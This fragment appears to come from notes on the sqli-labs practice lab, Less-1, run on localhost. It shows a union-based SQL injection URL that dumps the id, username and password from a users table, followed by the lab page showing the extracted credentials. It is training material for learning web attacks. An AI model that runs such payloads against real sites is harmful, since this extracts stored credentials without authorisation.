 http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,concat_ws(char(32,44,32),id,username,password) from users limit 1,1 %23
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:2 , Angelina , I-kill-you